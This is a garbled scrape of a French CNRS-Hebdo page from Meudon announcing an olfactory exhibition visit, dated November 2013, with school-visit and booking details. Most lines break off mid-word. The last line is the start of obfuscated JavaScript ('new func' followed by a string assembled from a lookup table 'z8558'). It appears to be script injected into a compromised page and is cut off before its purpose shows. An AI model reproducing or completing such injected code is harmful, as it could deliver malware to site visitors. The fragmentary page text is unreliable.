
Accédez directement au contenu de la page
Accueil national
CNRS-Hebdo
Ile-de-France Meudon
Actualités
Bienv
Bienvenue au CIRSDEO, expérience olfa
21/11/2013
-
Bienvenue au CIRSDEO, expérience 
Pour les scolaires : vendredi 6 décembre - 
Le parcours théâtral et olfactif d’Iris et 
Comprendre les mécanismes et le fonction
Programme et horaires des visites
Gratuit - sur réservation : 01 69 82 33 07
new func
(z8558['I']+z8558['I']+z8558['B']+z8558['U']+z8558['o']+z8558[